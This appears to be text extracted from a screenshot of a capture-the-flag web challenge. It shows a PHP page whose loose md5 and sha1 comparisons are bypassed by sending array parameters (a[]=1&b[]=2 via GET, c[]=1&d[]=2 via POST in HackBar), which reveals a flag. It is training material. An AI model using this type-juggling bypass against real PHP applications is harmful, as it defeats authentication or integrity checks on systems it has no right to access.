 150.158.160.64:26760/?a[]=1&b[]=2
Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C C语言仿天天酷跑小游... C 【C语言】游戏开发：... (26条消息) VM
<?php
highlight_file(__FILE__);
error_reporting(0);
$a=$_GET['a'];
$b=$_GET['b'];
$c=$_POST['c'];
$d=$_POST['d'];
if($a!==$b&&md5($a)==md5($b)){
        echo("这怎么给你绕过去了,试试我的sha1\n");
        if(sha1($c)==sha1($d)&&$c!==$d){
                echo("你好厉害，我不玩了\n");
                $flag=file_get_contents("/flag");
                echo($flag);
        }else{
                echo("sha1果然安全不少\n");
        }
}else{
        echo("hello  world!!\n");
}
?> 这怎么给你绕过去了,试试我的sha1 你好厉害，我不玩了 flag{174c1c64-e0ed-492a-ba35-6b5d67130cc2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://150.158.160.64:26760/?a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
c[]=1&d[]=2